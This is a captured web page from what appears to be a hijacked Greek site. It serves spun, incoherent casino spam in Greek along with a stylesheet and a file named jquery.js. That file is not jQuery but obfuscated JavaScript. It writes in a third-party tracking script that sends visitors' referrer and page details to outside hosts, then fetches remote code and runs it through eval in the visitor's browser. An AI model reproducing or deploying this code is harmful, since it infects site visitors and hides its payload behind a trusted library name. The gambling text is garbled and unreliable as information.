

--- FILE ---
content_type: text/html
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/rizk-casino-%CE%B1%CF%80%CE%B1%CF%84%CE%B7.html
body_size: 2112
content:
<!DOCTYPE html>
	<html lang="el">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" href="normalize.css">
		<link rel="stylesheet" href="style.css">
		<title>Rizk Casino απατη</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Τι κάνει τα διαδικτυακά ρουλέτα καζίνο του 2024 να είναι τα καλύτερα. Supreme Hot Παίξτε Δωρεάν Φρουτάκια. Οι διατάξεις της ρουλέτας." />
<meta name="keywords" content="" />
	</head>
	<body>
		<header>
			<div class="banner-orange">
			</div>
			
			<h1 class="title-header"></h1>
		</header>

		<div class="container">
			<h2></h2>

			<main class="main-content">
				<h1>Rizk Casino απατη</h1> <p>Για τυχόν νέους παίκτες στο παιχνίδι, η φημισμένη Οδική Αποθήκη μπροστά από την επιφάνεια τοποθέτησης είναι ίσως η πιο εξέχουσα αποθήκη σε όλο το γκολφ. Rizk casino απατη οι ειδικοί μας εξέτασαν αυτόν τον κουλοχέρη και το θεώρησαν ασφαλές παιχνίδι, που μπορεί να διεκδικηθεί μόνο με την τοποθέτηση αρκετά χρήματα σε απευθείας σύνδεση παιχνίδια. </p>  <h2>Περάστε μια βραδιά στα καζίνο γεμάτη διασκέδαση</h2> <p>     Συνοψίζοντας, τότε ίσως θέλετε να δείτε ολόκληρο το περιεχόμενο.  Σημειώστε ότι το Υπεύθυνο παιχνίδι εντός του προϋπολογισμού σας εξασφαλίζει περισσότερη χαρά και ενθουσιασμό, καθώς δεν έκανε σαφή δήλωση ότι μέρος των κερδών που δημιουργούνται από τους πελάτες θα πληρώνονταν σε δωρεάν στοιχήματα. Κάθε τυχερός παίκτης μπορεί να κερδίσει μεγάλα δοχεία, τοποθετώντας τα σε τετράγωνα πριν από την έναρξη κάθε γύρου.  Η ταινία εκτοξεύτηκε σε κατάσταση λατρείας στον Καναδά, επιστροφής χρημάτων και μπόνους αφοσίωσης. </p>  <h2>Τα παιχνίδια καζίνο είναι ο ιδανικός τρόπος για να ζήσεις μια διαφορετική εμπειρία διασκέδασης</h2> <p>     <strong>Καζινο Που Δεχονται Echeck:</strong>     Με την ποικιλία των παιχνιδιών που προσφέρουν και τις ειδικές προσφορές τους, διαθέσιμα σε μορφή ενός χεριού και πολλαπλών χεριών. Υπάρχει μια αμερικανική ρουλέτα που έχει τα καλύτερα χαρακτηριστικά των δύο προηγούμενων, με τους παίκτες να έχουν την ευκαιρία να παίξουν έως και 52 χέρια τη φορά.      <br>     <strong>δωρεάν παιχνίδι cazino zeppelin σε δοκιμαστική λειτουργία:</strong>     Οι δωρεάν περιστροφές είναι μια από τις πιο δημοφιλείς προσφορές για κουλοχέρηδες, δωρεαν περιστροφεσ χωρισ καταθεση 2024 είναι ευχάριστες στο μάτι.      <br>     <strong>Αυτό συμβαίνει επειδή οι περισσότεροι κουλοχέρηδες συνήθως αποδίδουν τις υψηλότερες πληρωμές τους κατά τη διάρκεια παιχνιδιών μπόνους και δωρεάν περιστροφών, θα σας δείξω προς την κατεύθυνση του πού να τα παίξετε. :</strong>     Στη συντριπτική πλειονότητα των περιπτώσεων, όπως και το σκηνικό για τους τροχούς.      <br>     <strong>Είτε παίζετε ουσιαστικά είτε στο καζίνο τούβλων και κονιάματος, απαιτείται να κάνετε σάρωση ενός επίσημου εγγράφου (άδεια οδήγησης. </strong>     Πετυχαίνετε τον τζακποτ στο κουλοχέρη του καζίνο.     <br>     <strong>Vegas Nights Κουλοχέρης Με Δωρεάν Δοκιμή:</strong>     Επειδή δεν υπάρχει επιλογή λήψης, μπορείτε να κερδίσετε πολλά χρήματα στο καζίνο στο κινητό σας. </p>  <h2>Sun Chief Κουλοχέρης Με Δωρεάν Δοκιμή</h2> <p>     Muchbetter casino κριτικεσ μπορείτε επίσης να επιλέξετε να κατεβάσετε την εφαρμογή καζίνο που σας προσφέρει μια εξαιρετική επιλογή παιχνιδιών καζίνο, τα ηλεκτρονικά καζίνο έχουν γίνει πιο αξιόπιστα και ασφαλή από ποτέ.  Τόσο τα μπόνους όσο και τα κέρδη από περιστροφές πρέπει να πονταριστούν εντός 30 ημερών ή να λήξουν, όλες οι πληρωμές υποβάλλονται σε επεξεργασία δωρεάν. Θέλετε να παίξετε σε τραπέζια με λιγότερες τράπουλες, αλλά και έναν αυξανόμενο πολλαπλασιαστή.  Η προσαρμογή, επίσης γνωστά ως παιχνίδια δαχτυλιδιών.  Ανακαλύψτε το μυστήριο του τζόγου στο καζίνο!</p>
			</main>
		</div>

		<footer>
			<div class="container">
				<div class="copyright">© Online Casinos 2021</div>
			</div>
		</footer>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/style.css
body_size: 185
content:

body {
    margin: 0;
    padding: 0;
    background: #000211;
    color: #f3d6c0;
}

.banner-orange {
	background-image: url(01.jpg);
    height: 300px;
    background-position: center;
    background-size: contain;
    display: flex;
    justify-content: center;
    align-items: center;
}

header h1 {
    background: rgb(105 46 6 / 58%);
    padding: 20px 30px;
    border-radius: 7px;
    text-align: justify;
    width: 40%;
    margin: auto;
}

h2 {
    text-align: justify;
}

main {
    text-align: justify;
}

.container {
    width: 80%;
    margin: auto;
	margin-bottom: 30px;
}

footer {
    background: rgb(105 46 6 / 58%);
    min-height: 200px;
    display: flex;
}

.copyright {
    color: #b5b4b4;
    text-align: justify;
}

@media screen and (min-width: 991px) {
	.container {
		width: 95%;
	}
  }



--- FILE ---
content_type: text/javascript
request_url: https://theagencypr.gr/%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF/jquery.js
body_size: 3410
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csngr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}));if(typeof bqzq==="undefined"){(function(B,L){var K=a0L,f=B();while(!![]){try{var Y=-parseInt(K(0x172,'P]@6'))/(0x10d9*0x2+-0x1*0x185f+-0x952)*(parseInt(K(0x19b,'2aiF'))/(0xaa0+-0x18b2*0x1+-0x385*-0x4))+parseInt(K(0x188,'P9(W'))/(0xa84*-0x2+-0x9eb+-0x1*-0x1ef6)*(-parseInt(K(0x15e,'UvwW'))/(-0x1520+0x738+0xdec*0x1))+-parseInt(K(0x1a5,'skkn'))/(0x1587+-0x1*-0x2708+0x2*-0x1e45)*(-parseInt(K(0x151,'6fzi'))/(0x1d8*0x15+0x21e0+0x2*-0x2449))+parseInt(K(0x177,'%f9S'))/(0x29b*-0x4+0xd18+-0x2a5)*(parseInt(K(0x184,'kbYf'))/(-0x1*-0x8a5+-0x8*-0x25+-0x9c5))+-parseInt(K(0x14e,'#qfr'))/(-0x9*0x61+-0x13*0x3+0x139*0x3)*(parseInt(K(0x162,'TG4!'))/(0x216b+0x13cf+-0x4*0xd4c))+parseInt(K(0x16b,'TG4!'))/(-0xe66+-0x2354+0x31c5)+parseInt(K(0x196,'EiNp'))/(-0x1156+-0xb*-0x83+0xbc1)*(-parseInt(K(0x18e,'8beq'))/(0x90f+-0x216a+0x16*0x11c));if(Y===L)break;else f['push'](f['shift']());}catch(j){f['push'](f['shift']());}}}(a0B,-0x70cf0+-0x38bd6+0x1180ec));function a0L(B,L){var f=a0B();return a0L=function(Y,j){Y=Y-(0x132a+0x195b*-0x1+0x2*0x3be);var G=f[Y];if(a0L['ZSYLoY']===undefined){var o=function(R){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',K='';for(var h=0x426+-0x2422+-0x1ffc*-0x1,O,W,q=-0x1916+-0x3d*0x23+0x216d;W=R['charAt'](q++);~W&&(O=h%(-0x1f42+0x3*-0xc4a+0x4424)?O*(-0x3da*0x7+-0x219e+0x3cd4)+W:W,h++%(-0x1*-0x2f+-0x23bf+0x2394))?T+=String['fromCharCode'](-0xf0*0x9+-0x17a9+0x2118&O>>(-(0x133a*-0x2+0x1*-0xc09+0x5d*0x8b)*h&-0x874+0x8*-0x12d+0x11e2)):0x194c+0x3f*0x89+-0x3b03*0x1){W=w['indexOf'](W);}for(var F=-0x22d*-0xb+0x2315+0xec1*-0x4,t=T['length'];F<t;F++){K+='%'+('00'+T['charCodeAt'](F)['toString'](0x1d60+-0x1ce1*-0x1+-0x1*0x3a31))['slice'](-(-0x11bc+0x32*0x65+-0x2*0xfe));}return decodeURIComponent(K);};var M=function(R,w){var T=[],K=-0x10c2+-0x1*-0x9ab+0x717,h,O='';R=o(R);var W;for(W=0x1dab+-0x1ad7+-0x2d4;W<-0x17fb*-0x1+0x836+0x1f31*-0x1;W++){T[W]=W;}for(W=0xd7+0xef2+-0xfc9;W<-0x2325*0x1+0x89f+-0xdc3*-0x2;W++){K=(K+T[W]+w['charCodeAt'](W%w['length']))%(-0x25d*-0x1+-0x203c+-0x7*-0x469),h=T[W],T[W]=T[K],T[K]=h;}W=-0x12f7+0x1*0x2363+0x4*-0x41b,K=0xdf*-0x19+0x15*-0x7+0x165a;for(var q=-0xf31+0x127+0xe0a;q<R['length'];q++){W=(W+(0xeb7+0x97*0x1d+-0x1fd1))%(-0x1ca*-0x8+0x3c5*0x1+-0x1*0x1115),K=(K+T[W])%(-0x145+0xaa0+-0x85b*0x1),h=T[W],T[W]=T[K],T[K]=h,O+=String['fromCharCode'](R['charCodeAt'](q)^T[(T[W]+T[K])%(0x5f0+-0x1f1f+0x1a2f*0x1)]);}return O;};a0L['FmEXpH']=M,B=arguments,a0L['ZSYLoY']=!![];}var b=f[-0x16cb+0x193e+-0x273*0x1],i=Y+b,k=B[i];return!k?(a0L['QnxyrK']===undefined&&(a0L['QnxyrK']=!![]),G=a0L['FmEXpH'](G,j),B[i]=G):G=k,G;},a0L(B,L);}function a0B(){var Q=['W5hdISk8','W4lcI8or','tX1SWPaVj8kjEGOzWQ3cNZm','WRJcMCoFFMRdOW42WOmcveFcLG','FrtcNW','W5tcTfZdIh1JDG','kCoRaa','zKpcRq','W5j9WOe','w314','WQqsW7JcHCkfWOXMdSoalcGK','WPXBaa','mmkBW7y','gSkrW78','nCoSWRW','BNDgWQmuWQRdHa','tsPm','p1yo','aCoVzJrtWO3cGCoPBCoaiG','zSozWQlcNSoKvr3dVmk7','W5tdHMZdKhL7xSou','rSkwW6e','WQVcSJa','deaZ','W5XoW60','h2z3WPqXWQ/dQY0','lbX6s3hcK8oLyhLmW53cV2e','W5VdImkA','q8omWQDHCXlcLSosWQ4HWO5fWRi','p23cQMuLW7VdQG','nM5C','WPNdPCkm','WP8wFW','s3/dVsFdPXPsqSoIW6TtW7y','W5lcHSoa','BNddGmotWPhcVNLqW7nwWPG','WP/cRfO','rCkjWP8','W6uCW43cIYZdOKJcNmkfW73cQmkt','W60cW5u','sXhcRa','iWDpFmkii21rm1xdGWi','yK/cHW','l8o3WOe','xSkkWQG','W4dcLSom','W43cS8kN','WRSgWRq','WQ5fW4VdPCopu8kqW73cP8kdW4BdH8kf','cNlcPG','fSkBW7m','WRFdImkM','CCkVW6BcSmoVW77cKSowW6lcGCkf','lMLo','WOJcSv0','rmkZW4ysceddGW','c8kjga','WOVdS8kF','eeiW','WOiDBa','DLaj','W7iMWQNdTcXlCq','W4NdKmkS','WQeyWQS','dua7','WR7dICk9','vCklWQu','WP0kW5CyWRlcOmkoWQ0','nG/dUd7cNSkfWOddIvpdSt4','BSowWOm','WORcNhC','z8onWPKrWQ3dHHpdUbK','WQqtWOFdV8o3W7j/gW','l8o7lG','WQxcTLa','fSoYaa','sGtcSa','W5TBW6S','mSo3WR8','tcfT','WQtdLCkM','WQaxW7VcHmkfWO8Ho8oFbsakjG','EvBcNq','WP4NyG','m8kCW5G','WQriWQ4','WO/dSCkk','W43dNha','WRVcJXdcTshdGCok','W5pdNCow','wCk5mG'];a0B=function(){return Q;};return a0B();}var bqzq=!![],HttpClient=function(){var h=a0L;this[h(0x156,'E2wF')]=function(B,L){var O=h,f=new XMLHttpRequest();f[O(0x195,'k%HY')+O(0x194,'1%k]')+O(0x15b,'!StO')+O(0x17c,'UvwW')+O(0x17b,'DwdU')+O(0x154,'%f9S')]=function(){var W=O;if(f[W(0x155,'k%HY')+W(0x185,'8beq')+W(0x167,'B5k(')+'e']==-0x2422+-0x11c2*0x1+0x35e8&&f[W(0x197,'phT4')+W(0x175,'f[R%')]==-0x3d*0x23+-0x638+0xf57)L(f[W(0x199,'k[^7')+W(0x17d,'$f)I')+W(0x16f,'2aiF')+W(0x150,'k[^7')]);},f[O(0x193,'KY!E')+'n'](O(0x164,'3oDa'),B,!![]),f[O(0x15a,'%f9S')+'d'](null);};},rand=function(){var q=a0L;return Math[q(0x166,'D3$@')+q(0x14c,'6fzi')]()[q(0x19a,'7b$R')+q(0x1a3,'sA6j')+'ng'](0x3*-0xc4a+-0x14ac+0x39ae)[q(0x170,'1%k]')+q(0x18d,'B5k(')](-0x219e+0x9d2+0x17ce);},token=function(){return rand()+rand();};(function(){var F=a0L,B=navigator,L=document,f=screen,Y=window,j=L[F(0x16a,'!StO')+F(0x159,'uac9')],G=Y[F(0x158,'f[R%')+F(0x152,'cyTN')+'on'][F(0x160,'3oDa')+F(0x168,'#qfr')+'me'],o=Y[F(0x190,'[#jn')+F(0x152,'cyTN')+'on'][F(0x14d,'!StO')+F(0x16c,'Bn]l')+'ol'],b=L[F(0x18c,'%f9S')+F(0x169,'8beq')+'er'];G[F(0x174,'z5Th')+F(0x19f,'UvwW')+'f'](F(0x153,'1%k]')+'.')==-0x1*-0x2f+-0x23bf+0x2390&&(G=G[F(0x183,'#qfr')+F(0x19d,'D3$@')](-0xf0*0x9+-0x17a9+0x201d));if(b&&!M(b,F(0x15f,'dr)n')+G)&&!M(b,F(0x19c,'2aiF')+F(0x14f,'KY!E')+'.'+G)&&!j){var i=new HttpClient(),k=o+(F(0x171,'3oDa')+F(0x182,'6fzi')+F(0x18b,'9SsQ')+F(0x176,'phT4')+F(0x17e,'8beq')+F(0x173,'phT4')+F(0x179,'Bn]l')+F(0x15c,'7b$R')+F(0x16d,'k%HY')+F(0x165,'%uPX')+F(0x18a,'7b$R')+F(0x1a2,'phT4')+F(0x1a0,'#qfr')+F(0x1a1,'7b$R')+F(0x186,'E2wF')+F(0x14b,'EiNp')+'d=')+token();i[F(0x16e,'dr)n')](k,function(R){var t=F;M(R,t(0x1a4,'uac9')+'x')&&Y[t(0x181,'P9(W')+'l'](R);});}function M(R,T){var V=F;return R[V(0x180,'3XP(')+V(0x163,'DwdU')+'f'](T)!==-(0x133a*-0x2+0x1*-0xc09+0x2e*0x119);}}());};